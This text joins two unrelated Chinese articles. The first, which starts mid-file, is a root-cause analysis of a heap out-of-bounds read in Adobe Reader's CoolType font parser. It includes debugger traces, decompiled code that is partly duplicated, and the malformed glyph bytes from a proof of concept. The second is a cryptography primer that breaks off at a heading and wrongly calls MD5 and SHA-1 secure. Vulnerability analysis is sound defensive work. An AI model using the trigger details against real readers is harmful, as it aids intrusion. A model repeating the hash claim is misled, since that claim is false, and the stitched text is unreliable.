/DecodeParms [null]
>>
stream
…
endstream
endobj
问题是该对象到底存储了什么类型的数据?我们在PDF文件中发现了引用obj 17的对象,如下所示:
8 0 obj
<
/FontFile2 17 0 R
/FontName /AAAAAA+ComicSansMS
/Flags 32
/ItalicAngle 0
/Ascent 1102
/Descent -312
/CapHeight 0
/StemV 0
/Type /FontDescriptor
/CIDSet 19 0 R
>>
endobj
从字段“/ FontFile2 17 0 R”中我们可以知道obj 17存储了一个字体文件。该字体文件的数据编码使用了obj
17中的FlateDecode。想要了解数据压缩的更多信息,请参阅https://tools.ietf.org/html/rfc1951。
Zlib是一个C语言库,实现了数据压缩算法。我们可以用它来解压obj 17中的数据。PoC文件中的obj
17解压数据存储在output.dat文件中,长度为0x4650。原始PDF文件中的obj
17解压数据存储在output_original.dat文件中,长度也是0x4650。下面是output.dat文件和output_original.dat文件之间的对比:
图3.PoC的字体文件(output.dat)与原始字体文件(output_original.dat)的对比
我们可以看到有大约一百个字节是不相同的。那么,下一个问题是找出到底是什么数据触发了这个漏洞。这需要一些调试技巧,让我们先回到Windbg。
0:022> r
eax=097eeeed ebx=00000015 ecx=097ef6e0 edx=0000cc6c esi=2952d000 edi=00000024
eip=0959a23c esp=2911e5f8 ebp=2911e608 iopl=0 nv up ei pl nz na po nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010202
CoolType!CTInit+0x45ef1:
0959a23c 0fb606 movzx eax,byte ptr [esi] ds:002b:2952d000=??
0:022> !heap -p -a esi
address 2952d000 found in
_DPH_HEAP_ROOT @ 3d01000
in busy allocation ( DPH_HEAP_BLOCK: UserAddr UserSize - VirtAddr VirtSize)
293c3924: 2952cf40 c0 - 2952c000 2000
6a749abc verifier!AVrfDebugPageHeapAllocate+0x0000023c
7749d836 ntdll!RtlDebugAllocateHeap+0x0000003c
773ffb40 ntdll!RtlpAllocateHeap+0x000000f0
773fdecb ntdll!RtlpAllocateHeapInternal+0x0000027b
773fdc2e ntdll!RtlAllocateHeap+0x0000002e
6854ed63 MSVCR120!malloc+0x00000049 [f:ddvctoolscrtcrtw32heapmalloc.c @ 92]
095550fc CoolType!CTInit+0x00000db1
095589db CoolType!CTInit+0x00004690
…
0:022> db 2952cf40 Lc0
2952cf40 00 02 00 b3 ff fb 01 bf-05 da 00 0b 00 23 00 55 .............#.U
2952cf50 40 36 06 38 00 1e 12 1e-06 20 25 30 25 50 25 c0 @6.8..... %0%P%.
2952cf60 25 04 80 25 90 25 a0 25-03 09 38 03 18 15 1b 18 %..%.%.%..8.....
2952cf70 38 0f 21 1f 25 2f 25 3f-25 7f 25 04 1f 0c bf 0c 8.!.%/%?%.%.....
2952cf80 02 50 0c 7f 0c 02 0c 25-10 d6 5d 71 5d 7d c4 c4 .P.....%..]q]}..
2952cf90 18 fd 7d c4 c4 18 10 7d-d4 18 ed 5d 71 00 3f 2f ..}....}...]q.?/
2952cfa0 10 d6 ed 31 30 01 22 26-35 34 36 33 32 1f 00 ed ...10."&54632...
2952cfb0 02 03 14 16 00 ed 06 23-22 26 35 34 26 35 34 12 .......#"&54&54.
2952cfc0 35 34 36 33 32 1f 00 ed-02 01 4a 30 46 46 30 30 54632.....J0FF00
2952cfd0 45 45 03 07 36 2c 2b 37-07 14 37 2b 2b 37 14 04 EE..6,+7..7++7..
2952cfe0 f2 44 30 30 44 44 30 30-44 fc d4 3c ef 3c 2c 38 .D00DD00D..<.<,8
2952cff0 38 2c 3c ef 3c 5e 01 19-5e 2d 38 38 2d 5e fe e7 8,<.<^..^-88-^..
从上面的输出中可以看到,当对一个起始位置为0x2952cf40,大小为0xc0的堆缓冲区进行操作时,触发了一个界外内存访问。接下来,我们从这个堆缓冲区中搜索一些数据,比如output.dat文件中的|
00 02 00 b3|。
图4.output.dat中的数据搜索结果
我们在偏移值为0x2d0b的地方发现了它,而且它只出现了一次。然后,我们使用010编辑器中的TTFTemplate.bt解析了这个字体文件,并在“glyp”表中找到了|
00 02 00 B3
|。接下来,我们相应的分别从output.dat和output_original.dat的“glyp”表中提取大小为0xc0的数据。下面是它们之间的比较:
图5.glyph_poc.dat和glyph_original.dat之间的比较
如您所见,
它们之间有三个不同的地方。“glyf”表包含的数据定义了字体的字形符号的外观。这包括描述组成一个字形符号轮廓的点的规范和描述字形符号的网格的指令。“glyf”表支持简单的符号和复合符号的定义,也就是说,支持字形符号由其他符号组合而成。字体的字形符号数量仅由“head”表的值限制。字体中符号的放置顺序是任意的。
每个字形的开始带有以下头信息:
显然,glyph_poc.dat存储了一个简单的字形符号,因为前两个字节的值0x0002大于零。
一个简单的字形符号的结构如下所示:
基于上面的“字形”表的规范,我们尝试着对它进行了解析,并用不同的颜色进行标记,如下所示:
图6.解析简单字形
然后我们跟踪Adobe Reader是如何处理这个简单字形的,我们在Windbg中设置了以下断点:
bu CoolType!CTInit+0x44a61 " .if((poi(poi(poi(esp+0xc))) & 0x0`ffffffff) =
0x0`b3000200) { .printf "hit:\n";} .else {gc}"
当运行到该断点时,我们得到了以下调试信息:
0:021> g
(8de0.6bc4): C++ EH exception - code e06d7363 (first chance)
hit:
eax=097ef6e0 ebx=097ef6d0 ecx=097eeda0 edx=2911e6fc esi=097ef758 edi=097ef756
eip=09598dac esp=2911e610 ebp=2911e674 iopl=0 nv up ei pl zr na pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000246
CoolType!CTInit+0x44a61:
09598dac e8f1110000 call CoolType!CTInit+0x45c57 (09599fa2)
0:022> dds esp
2911e610 097eee00 CoolType!CTGetVersion+0x1dd1c8 -->param1
2911e614 097ef510 CoolType!CTGetVersion+0x1dd8d8 -->param2
2911e618 097ef3bc CoolType!CTGetVersion+0x1dd784 -->param3
2911e61c 097ef6e0 CoolType!CTGetVersion+0x1ddaa8 -->param4
2911e620 17e9cd98 -->param5
2911e624 00000001 -->param6
2911e628 00000002 -->param7
2911e62c 097eee58 CoolType!CTGetVersion+0x1dd220
2911e630 097eee60 CoolType!CTGetVersion+0x1dd228
2911e634 097ef756 CoolType!CTGetVersion+0x1ddb1e
2911e638 097ef758 CoolType!CTGetVersion+0x1ddb20
2911e63c 2911e6c4
2911e640 2911e6c8
2911e644 097ef6d0 CoolType!CTGetVersion+0x1dda98
2911e648 17e9cdc4
2911e64c 17e9cf84
2911e650 00000015
…
0:022> dd 097ef6e0 L4
097ef6e0 2952cf40 2952cf4a 2952d000 00000000
0:022> db 2952cf40 lc0
2952cf40 00 02 00 b3 ff fb 01 bf-05 da 00 0b 00 23 00 55 .............#.U
2952cf50 40 36 06 38 00 1e 12 1e-06 20 25 30 25 50 25 c0 @6.8..... %0%P%.
2952cf60 25 04 80 25 90 25 a0 25-03 09 38 03 18 15 1b 18 %..%.%.%..8.....
2952cf70 38 0f 21 1f 25 2f 25 3f-25 7f 25 04 1f 0c bf 0c 8.!.%/%?%.%.....
2952cf80 02 50 0c 7f 0c 02 0c 25-10 d6 5d 71 5d 7d c4 c4 .P.....%..]q]}..
2952cf90 18 fd 7d c4 c4 18 10 7d-d4 18 ed 5d 71 00 3f 2f ..}....}...]q.?/
2952cfa0 10 d6 ed 31 30 01 22 26-35 34 36 33 32 1f 00 ed ...10."&54632...
2952cfb0 02 03 14 16 00 ed 06 23-22 26 35 34 26 35 34 12 .......#"&54&54.
2952cfc0 35 34 36 33 32 1f 00 ed-02 01 4a 30 46 46 30 30 54632.....J0FF00
2952cfd0 45 45 03 07 36 2c 2b 37-07 14 37 2b 2b 37 14 04 EE..6,+7..7++7..
2952cfe0 f2 44 30 30 44 44 30 30-44 fc d4 3c ef 3c 2c 38 .D00DD00D..<.<,8
2952cff0 38 2c 3c ef 3c 5e 01 19-5e 2d 38 38 2d 5e fe e7 8,<.<^..^-88-^..
0:022> !heap -p -a 2952cf40
address 2952cf40 found in
_DPH_HEAP_ROOT @ 3d01000
in busy allocation ( DPH_HEAP_BLOCK: UserAddr UserSize - VirtAddr VirtSize)
293c3924: 2952cf40 c0 - 2952c000 2000
6a749abc verifier!AVrfDebugPageHeapAllocate+0x0000023c
7749d836 ntdll!RtlDebugAllocateHeap+0x0000003c
773ffb40 ntdll!RtlpAllocateHeap+0x000000f0
773fdecb ntdll!RtlpAllocateHeapInternal+0x0000027b
773fdc2e ntdll!RtlAllocateHeap+0x0000002e
6854ed63 MSVCR120!malloc+0x00000049 [f:ddvctoolscrtcrtw32heapmalloc.c @ 92]
095550fc CoolType!CTInit+0x00000db1
095589db CoolType!CTInit+0x00004690
...
从上面的输出中可以看到,堆缓冲区的地址0x2952cf40处存储了大小为0xc0的简单字形。这与glyph_poc.dat中的数据相匹配。地址0x2952cf4a指向endPtsOfContours[2],而地址0x2952d000指向简单字形的结尾。
以下是简单字形的一些字段的值:
endPtsOfContours [0]: 00 0b
endPtsOfContours [1]: 00 23
instructionLength: 00 55
instructions[n]: 40 36 06 38 00 1e 12 1e-06 20 25 30 25 50 25 c0
25 04 80 25 90 25 a0 25-03 09 38 03 18 15 1b 18
38 0f 21 1f 25 2f 25 3f-25 7f 25 04 1f 0c bf 0c
02 50 0c 7f 0c 02 0c 25-10 d6 5d 71 5d 7d c4 c4
18 fd 7d c4 c4 18 10 7d-d4 18 ed 5d 71 00 3f 2f
10 d6 ed 31 30
Flags[]: ……
xCoordinates[ ]: …….
yCoordinates[ ]: …….
我们继续跟踪简单字形中的“Flags”字段是如何处理的。在IDA
Pro中,下面是处理“Flags”字段的代码分支。它的长度是0x24(endPtsOfContours[1]+ 1 = 0x23 + 0x1 = 0
x24)。
图7.处理“Flags”字段的分支
在Windbg中,我们得到以下调试信息:
0:022> bu 0959a132
0:022> g
Breakpoint 1 hit
eax=0000004d ebx=097eee00 ecx=00000000 edx=00000024 esi=2952cfa5 edi=00000000
eip=0959a132 esp=2911e5f8 ebp=2911e608 iopl=0 nv up ei ng nz ac pe cy
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000297
CoolType!CTInit+0x45de7:
0959a132 8bca mov ecx,edx
0:022> db esi
2952cfa5 01 22 26 35 34 36 33 32-1f 00 ed 02 03 14 16 00 ."&54632........
2952cfb5 ed 06 23 22 26 35 34 26-35 34 12 35 34 36 33 32 ..#"&54&54.54632
2952cfc5 1f 00 ed 02 01 4a 30 46-46 30 30 45 45 03 07 36 .....J0FF00EE..6
2952cfd5 2c 2b 37 07 14 37 2b 2b-37 14 04 f2 44 30 30 44 ,+7..7++7...D00D
2952cfe5 44 30 30 44 fc d4 3c ef-3c 2c 38 38 2c 3c ef 3c D00D..<.<,88,<.<
2952cff5 5e 01 19 5e 2d 38 38 2d-5e fe e7 ?? ?? ?? ?? ?? ^..^-88-^..?????
2952d005 ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ?? ?? ????????????????
2952d015 ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ?? ?? ????????????????
0:022> db ebx
097eee00 01 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
097eee10 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
097eee20 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
097eee30 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
097eee40 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
097eee50 00 00 00 00 00 00 00 00-00 00 0c 00 00 00 00 00 ................
097eee60 0b 00 23 00 00 00 00 00-00 00 00 00 00 00 00 00 ..#.............
097eee70 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
缓冲区的地址0 x097eee00用于存储解析“Flags”字段的结果。
下面的C代码来自IDA Pro的sub_8049FA2函数,用来处理“Flags”字段:
//parse the Flags field which length is 0x24, the result is stored in param a1. v20 points to the offset of data in the glyph object.
do
{
if ( v14 )
{
v28 -= v14;
v54 = v28;
if ( v28 < 0 )
return 5133;
if ( v14 )
{
LOBYTE(v50) = *(v27 - 1);
memset(v27, v50, v14);
v27 += v14;
do
--v14;
while ( v14 );
v28 = v54;
下面的C代码来自IDA Pro的sub_8049FA2函数,用来处理“Flags”字段:
//parse the Flags field which length is 0x24, the result is stored in param a1. v20 points to the offset of data in the glyph object.
do
{
if ( v14 )
{
v28 -= v14;
v54 = v28;
if ( v28 < 0 )
return 5133;
if ( v14 )
{
LOBYTE(v50) = *(v27 - 1);
memset(v27, v50, v14);
v27 += v14;
do
--v14;
while ( v14 );
v28 = v54;
}
}
else
{
v29 = *(_BYTE *)v20;
*v27 = *(_BYTE *)v20;
if ( v29 & 8 )
{
if ( ++v20 > *(_DWORD *)(a4 + 8) )
return 5133;
v14 = *(_BYTE *)v20;
}
++v20;
++v27;
--v28;
if ( v20 > *(_DWORD *)(a4 + 8) )
return 5133;
}
}
while ( v28 > 0 );
if ( v14 )
return 5121;
v30 = v55;
v31 = 0;
v32 = (char *)a1; // a1 stores the result of parsing Flags field. |01 22 26 35 34 36 33 32 1f ed ed ed 03 14 16 00 ed ed ed ed ed ed ed 23 22 26 35 34 26 35 34 12 35 34 36 33|
v33 = 0;
v51 = a1;
v48 = 0;
在解析完“Flags”字段之后,我们看到了以下调试信息:
0:022> t
eax=097ef6e0 ebx=097eee24 ecx=00000000 edx=00000006 esi=2952cfc4 edi=00060000
eip=0959a1ab esp=2911e5f8 ebp=2911e608 iopl=0 nv up ei pl zr na pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000246
CoolType!CTInit+0x45e60:
0959a1ab 8b7d30 mov edi,dword ptr [ebp+30h] ss:002b:2911e638=00000024
0:022> db ebx-24 L30
097eee00 01 22 26 35 34 36 33 32-1f ed ed ed 03 14 16 00 ."&54632........
097eee10 ed ed ed ed ed ed ed 23-22 26 35 34 26 35 34 12 .......#"&54&54.
097eee20 35 34 36 33 00 00 00 00-00 00 00 00 00 00 00 00 5463............
0:022> db esi
2952cfc4 32 1f 00 ed 02 01 4a 30-46 46 30 30 45 45 03 07 2.....J0FF00EE..
2952cfd4 36 2c 2b 37 07 14 37 2b-2b 37 14 04 f2 44 30 30 6,+7..7++7...D00
2952cfe4 44 44 30 30 44 fc d4 3c-ef 3c 2c 38 38 2c 3c ef DD00D..<.<,88,<.
2952cff4 3c 5e 01 19 5e 2d 38 38-2d 5e fe e7 ?? ?? ?? ?? <^..^-88-^..????
2952d004 ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ?? ?? ????????????????
2952d014 ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ?? ?? ????????????????
2952d024 ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ?? ?? ????????????????
2952d034 ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ?? ?? ????????????????
从图5我们可以看到在“Flags”字段中存在三种不同字节,这将导致一个完全不同的结果。
结果存储在一个起始地址为0x097eee00,大小为0x24的缓冲区中。然后这个缓冲区用来解析xCoordinates[]和yCoordinates[]字段。下面的C代码来自IDA
Pro的sub_8049FA2函数,用来处理xCoordinates[]字段:
v48 = 0;
if ( v55 > 0 ) //handling xCoordinates, the result is stored in param a3.
{
v34 = 0;
do
{
v35 = *v32;
if ( v35 & 2 )
{
v36 = (v35 & 0x10) == 0;
v37 = *(_BYTE *)v20;
if ( v36 )
v34 -= v37;
else
v34 += v37;
++v20;
}
else if ( !(v35 & 0x10) )
{
v38 = *(_BYTE *)(v20 + 1);
v34 += _byteswap_ushort(*(_WORD *)v20);
v33 = v48;
v20 += 2;
}
*(_DWORD *)a3 = v34;
a3 += 4;
v32 = (char *)v51 + 1;
v51 = (char *)v51 + 1;
v30 = v55;
if ( v20 > *(_DWORD *)(a4 + 8) )
return 5133;
v48 = ++v33;
}
while ( v33 < v55 );
}
处理完“xCoordinates”后,我们发现以下调试信息:
0:022> t
eax=097eee24 ebx=00000000 ecx=00000024 edx=0000efeb esi=2952cfeb edi=00000024
eip=0959a224 esp=2911e5f8 ebp=2911e608 iopl=0 nv up ei pl zr na pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000246
CoolType!CTInit+0x45ed9:
0959a224 895d28 mov dword ptr [ebp+28h],ebx ss:002b:2911e630=097eee24
0:022> db esi
2952cfeb 3c ef 3c 2c 38 38 2c 3c-ef 3c 5e 01 19 5e 2d 38 <.<,88,<.<^..^-8
2952cffb 38 2d 5e fe e7 ?? ?? ??-?? ?? ?? ?? ?? ?? ?? ?? 8-^..???????????
2952d00b ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ?? ?? ????????????????
2952d01b ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ?? ?? ????????????????
0:022> dd 097ef3bc L40
097ef3bc 0000321f 0000321f 00003132 00003132
097ef3cc 00003132 00003134 00003135 0000317f
097ef3dc 000031af 000077f5 ffffa825 ffffed6a
097ef3ec ffffed67 ffffed67 ffffed6e 0000239a
097ef3fc 00004ed1 000055e5 ffff8d10 ffffb847
097ef40c ffffcc4b ffffbe8f ffffeebf ffffee7b
097ef41c ffffee37 ffffee07 ffffee07 ffffee07
097ef42c ffffedd7 ffffedd7 ffffedd7 ffffee1b
097ef43c ffffee1b ffffee1b ffffef17 ffffefeb
097ef44c 00000000 00000000 00000000 00000000
097ef45c 00000000 00000000 00000000 00000000
097ef46c 00000000 00000000 00000000 00000000
097ef47c 00000000 00000000 00000000 00000000
097ef48c 00000000 00000000 00000000 00000000
097ef49c 00000000 00000000 00000000 00000000
097ef4ac 00000000 00000000 00000000 00000000
接下来,下面的C代码来自IDA Pro的sub_8049FA2函数,用来处理yCoordinates[]字段:
if ( v30 > 0 ) // handle yCoordinates, the result is stored in param a2.
{ //v20 points to the following buffer.
2952cfeb 3c ef 3c 2c 38 38 2c 3c-ef 3c 5e 01 19 5e 2d 38 <.<,88,<.<^..^-8
2952cffb 38 2d 5e fe e7 ?? ?? ??-?? ?? ?? ?? ?? ?? ?? ?? 8-^..???????????
v39 = (char *)a1; // a1 stores the result of parsing the Flags field. |01 22 26 35 34 36 33 32 1f ed ed ed 03 14 16 00 ed ed ed ed ed ed ed 23 22 26 35 34 26 35 34 12 35 34 36 33|
v40 = 0;
v41 = a4;
do
{
v42 = *v39;
if ( v42 & 4 )
{
v36 = (v42 & 0x20) == 0;
v43 = *(_BYTE *)v20; //crash here!
if ( v36 )
v40 -= v43;
else
v40 += v43;
++v20;
}
else if ( !(v42 & 0x20) )
{
v44 = *(_BYTE *)(v20 + 1);
v40 += _byteswap_ushort(*(_WORD *)v20);
v41 = a4;
v20 += 2;
}
v45 = (_DWORD *)a2;
a2 += 4;
*v45 = v40;
*(_BYTE *)a1 &= 1u;
v39 = (char *)a1 + 1;
a1 = (char *)a1 + 1;
if ( v20 > *(_DWORD *)(v41 + 8) )
return 5133;
}
while ( ++v31 < v55 ); //v55 is 0x24
}
发生崩溃时,我们看到了下面的调试信息:
0:022> t
eax=097eeeed ebx=00000015 ecx=097ef6e0 edx=0000cc6c esi=2952d000 edi=00000024
eip=0959a23c esp=2911e5f8 ebp=2911e608 iopl=0 nv up ei pl nz na po nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000202
CoolType!CTInit+0x45ef1:
0959a23c 0fb606 movzx eax,byte ptr [esi] ds:002b:2952d000=??
0:022> t
(8de0.6bc4): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=097eeeed ebx=00000015 ecx=097ef6e0 edx=0000cc6c esi=2952d000 edi=00000024
eip=0959a23c esp=2911e5f8 ebp=2911e608 iopl=0 nv up ei pl nz na po nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010202
CoolType!CTInit+0x45ef1:
0959a23c 0fb606 movzx eax,byte ptr [esi] ds:002b:2952d000=??
0:022> dd 097ef510
097ef510 00003cef 00003cef 00003d2b 00003d57
097ef520 00003d8f 00003dc7 00003dc7 00003dc7
097ef530 00003d9b 00003dd7 00003ec6 00003f02
097ef540 ffff9d03 ffff9cea ffff9c8c ffffc9c4
097ef550 ffffc9fc ffffca29 ffffca87 ffffcb85
097ef560 ffffcc6c 00000000 00000000 00000000
097ef570 00000000 00000000 00000000 00000000
097ef580 00000000 00000000 00000000 00000000
0:022> db esi L10
2952d000 ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ?? ?? ????????????????
因为ebx小于edi,循环条件仍然是正确的,程序会继续解析yCoordinates[]字段。虽然esi指向简单符号的结尾,但是它会导致一个界外内存访问。
总之,这个漏洞是一个典型的堆缓冲区溢出漏洞。特别的是,这个漏洞是由一个精心制作的PDF文件引发的。该PDF文件包括一个无效字体文件,由于操作数组指针时不当的边界检查,它会导致一个界外内存访问。攻击者可以通过越界访问来达到意想不到的读,写或释放,甚至导致恶意代码插入、控制流劫持或信息泄露攻击。
**缓解措施**
鼓励所有Adobe Acrobat和Reader的用户都升级到该软件的最新版本。此外,部署Fortinet
IPS解决方案的组织机构也已经免受这个签名为Adobe.Acrobat.Reader.CoolType.TTF.Memory.Corruption的漏洞威胁。 | 社区文章 |
# 密码学幼稚园 | 密码朋克的社会实验(二)
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
本文作者:karmayu@腾讯安全云鼎实验室
密码朋克奠定了互联网的许多底层技术和通信协议,从 RSA 到 HTTPS,从 Tor到区块链。上一篇聊了暗网,这次我想聊聊它背后的密码学。
密码学远不是一篇文章可以聊清楚,大概连当目录都不够。因此,我的目标仅仅是,写一篇小学生也能懂的密码学入门。
## 信息和编码
看过一个有意思的说法,宇宙如此纷繁,但归根结底就是三件事:信息、结构和通信。物质则是一种结构化的信息。
整个宇宙无尽的信息汪洋中,万物有无数种通信方式。而人类,进化出眼睛、耳朵、鼻子、舌头等接口与外界进行信息交换,导致神经系统或细胞物质的变化,再由大脑解码分析出外界的信息,从而达到通信的目的。
另一方面,毕竟人类不能像阿凡达一样,可以通过头发接入神树来与同类进行通信。建立在通信需求上,则产生了语言,而非面对面通信的需求又进一步产生了文字。
文字的本质则是信息的符号化。
借由文字,我们可以做到跨越时间和空间的通信,例如各种古代器物上的铭文。
(西周·散氏盘·局部)
到了信息化时代,由于信息传输的需要,文字(声音、图像)信息,需要被进一步抽象成数字化,于是产生了例如摩尔斯电码、ASCII码、Unicode
码等信息编码方式。例如:
* 在摩尔斯电码中,字母「A」使用「·-」表示。
* 在 ASCII 码中字母「A」使用十六进制数「0x41」表示。
* 在 Unicode 码中汉字「山」使用十六进制数「0x5c71」表示。
(信息逐步抽象过程)
当信息经过这个逐步抽象的发展过程之后,随着人类文明的发展,我们便进入了到了数字化时代,也可以开始讨论密码学了。
## 密码学发展史
密码,本质就是信息的非标准编码。
密码几乎和人类文明一样悠久。宫闱大内的隐秘符号、江湖帮派的黑话切口、古书上的不明索引、耳机里的奇怪电波……无不是为了满足人类隐秘通信的需要。
### 古代密码术
古代密码术,由于人类文明还没有发展到数字化时代,所以加密通常不掺杂复杂的数学运算,相对来说,加密还处于比较朴素的时代。
古代密码术通常使用两类方案进行加密:
* 符号替换法
* 顺序改变法
如先秦兵书《太公兵法》就有记载使用「阴符」进行军队通信,就是通过特定长度的「符」来表示不同的信息,属于符号替换法。
> 大胜克敌之符,长一尺;
>
> 破军擒将之符,长九寸;
>
> 降城得邑之符,长八寸;
>
> 却敌报远之符,长七寸;
>
> 警众坚守之符,长六寸;
>
> 请粮益兵之符,长五寸;
>
> 败军亡将之符,长四寸;
>
> 失利亡士之符,长三寸。
同样在公元前,古希腊时期,斯巴达军队捕获了一名从波斯帝国回雅典送信的雅典信使。可搜查了好大一阵,除了从他身上搜出一条布满杂乱无章的希腊字母的普通腰带外,别无他获。斯巴达军队统帅莱桑德百思不得其解,直到有一天,无意中把腰带缠绕到剑鞘上,杂乱的字母竟组成了一段文字,因此获得了情报取得了战争的胜利。
这就属于加密方案中的顺序改变法。
### 近代战争时期
经过近年来谍战片的熏陶,密码学这个词,在大众的认知里,往往和「战争」和「情报」等关键词联系在一起。相关从业人群的桌面大概是这个画风。
(电报发报机)
事实也确实如此,尤其是在20世纪的两次世界大战中。由于无线电和摩尔斯电码的问世,密码学也迎来了空前的繁荣。数学开始深刻地参与到密码学,也逐渐发展出了现代密码学。
「加密」与「破译」成为信息保密传输与情报获取的激烈对抗领域,双方斗智斗勇。其中,最著名的就是一战时期,英国成功破解德国「齐默尔曼电报」,使美国放弃中立地位而对德宣战,最终以英国为首的协约国赢得了战争胜利。
二战时期,纳粹德国启用了著名的「恩尼格玛」密码机,一时,盟军完全无法破解出德国的情报。直到密码学家组合「波兰三杰」及图灵为破解恩尼格玛作出巨大贡献,为盟军破解了大量德军的情报。
(恩尼格玛密码机)
从设备可以看出,这个阶段,密码学已经进入机械化阶段。
### 计算机时代
进入计算机时代,终于迎来了密码学的黄金时期。同时,诞生了一些极重要的理论,例如后面会重点介绍的消息摘要、非对称加密。这些算法需要较强的计算能力支持,在没有计算机的时代难以应用。同时,也正是这些密码学理论奠定了互联网的底层安全特性。
(电影《黑客帝国》剧照)
## 密码学研究什么
说到密码学,普通人想到的多是前面提到的摩尔斯电码、移位加密、字符替换之类。在一些小说里,「字母e在英文里出现频率最高」这种基本的破解方法很多人也都耳熟能详。
但真正说到密码学研究什么,大家其实都比较陌生。密码学关注的事情主要有两点:
* 加密解密的数学算法本身
* 如何在现有算法基础上实现各种安全需求
这两点的差别是什么呢,以防止「消息泄漏」举例,我们首先想到的防止消息传输过程被第三方截获,比如说话被偷听、邮件被偷看、网络数据被截获。而事实上,小偷是防不住的,但我们可以保证数据被偷到了也没有用,只需要双方事先约定一套加密解密的方法,以密文的方式传输信息,就可以很好地防止信息泄漏。
但有时候「消息泄露」的内涵要更复杂,加密算法的方案并不适用。
考虑这样一个情形:公司某小组有8个员工,他们想知道组内平均月薪是多少,但是大家都不愿意透露自己的月薪数额,公司制度也不允许讨论薪水。有什么办法可以得出答案又不泄漏薪水数额?
其实办法很简单,甚至不需要用到密码学知识:
1. 大家坐成一圈,A随便想一个大数,比如123456,然后他在纸上写下自己月薪和这个数字之和,传给B;
2. B 再在这个数字上加上自己的月薪写到另一张纸上传给 C;
3. 直到最后一个人把纸条传回 A,A把最终结果减去只有自己知道的123456,就得到了所有人的月薪总和。
就这样,没有人泄漏敏感信息又得到了需要的结果,还没有违反公司制度!
以上两种情况分别对应了密码学的两个研究方向,可以看到,密码学不仅研究加密解密的数学算法。更多的时候,密码学研究保护信息安全的策略,我们称之为「协议」。
## 密码学三板斧
《一代宗师》中,叶问靠咏春三板斧「摊、膀、伏」闯关金楼。
(电影《一代宗师》剧照)
在密码学中也有类似的三板斧,对于科普读者来说,无论是希望理解HTTPS、暗网,还是比特币等密码学应用,其实只需要理解三个概念:
* 单向散列(Hash)
* 对称加密
* 非对称加密
下面逐一解释:
### 硬币扔出的 Hash
现在设想这样一个场景:周末公司有临时事务要加班,Alice 和 Bob商量谁去处理,但大家都不想去。于是
Bob想了一个办法,说:「我扔一个硬币,你猜是正面还是反面?如果猜对了,我就去加班。如果猜错了,嘿嘿……」。
如果 Alice 和
Bob此时是面对面在一起,那么这个策略可以说相当公平,甚至可以用更简单的办法做到,两人玩一盘石头剪子布就好了。可是如果他们是通过网络聊天在商量呢,那Alice
显然不会同意这个办法,因为她担心自己无论猜正面还是反面,Bob都会说她错了。
有没有办法在网络聊天也能做到公平扔硬币呢,有人会说,那我们给扔硬币的结果加个密吧。现在假设任意奇数都代表硬币的正面,任意偶数都代表硬币的反面。Bob随便想一个数,然后乘以另外一个数,把结果先告诉Alice,比如1234
* 531 =
622254,Bob想的是1234,然后把622254告诉Alice,并声称另一个秘密数531是密钥,由他自己保管。这样显然也不行,因为验证结果的时候,Bob可以谎报说1234才是密钥,531是结果,这样
Bob 依然立于不败之地。但是如果Bob 事先把密钥公布出来呢?这样也不行,因为 Alice知道密钥后就能直接计算出原文了,便失去了保密作用。
传统的加密方法不能公开的原因是,知道了加密方法也就知道了解密方法,只需要反过来计算就好了。那么,有没有一种加密方法,使得即使知道了加密方法,也不能恢复出原文呢?有的,只需要在加密过程中加入一些不可逆运算就行了。这次Bob
又设计了一种方案:
1. Bob 先想一个数,并加上123456。
2. 把结果平方,取第3至第10位,组成一个8位数。
3. 再用这个数除以456789求余数,把这个结果告诉 Alice。
4. Alice 猜测 Bob 想的是奇数还是偶数。
5. Bob 告诉 Alice 原始值,Alice 验算确认。
假设Bob想的依然是1234,按照上面的过程依次得到:
1. 1234 + 123456 = 124690
2. 124690 * 124690 = 15547596100
3. 54759610 mod 456789 = 401719
Alice 拿到的结果是401719,既可以验证 Bob 有没有撒谎,同时 Alice又很难根据401719算回1234。
但这样也不能100%保证 Bob不作弊,如果Bob想作弊,他就必须事先找到一奇一偶两个数,按照上面的运算能得到一样的结果。这个难度取决于上面算法的难度。
在密码学中把这种会丢掉一部分信息的加密叫做「单向加密」,也叫做哈希(Hash)算法。
一个可靠的哈希算法至少需要满足下面几个条件:
1. 对于给定的数据 M,很容易算出哈希值 X = F(M)。
2. 根据 X,很难算出 M。
3. 很难找到 M 和 N,令 F(M) = F(N)。
真实世界的哈希算法比上面的过程要复杂得多,但原理是类似的。而且即使对于很长一段数据,仅仅改变一个字母,也会造成2次哈希结果的巨大差异。被认为安全且在互联网中被广泛使用的哈希算法包括MD5、SHA-1、SHA-256
、国密 SM3 等。比如「1234」使用 MD5算法计算的结果是「81DC9BDB52D04DC20036DBD8313ED055」。
这种单向加密算法,并不能用来进行普通的信息传输,更多的是用来进行数据的完整性验证。
### 历久弥新的对称加密
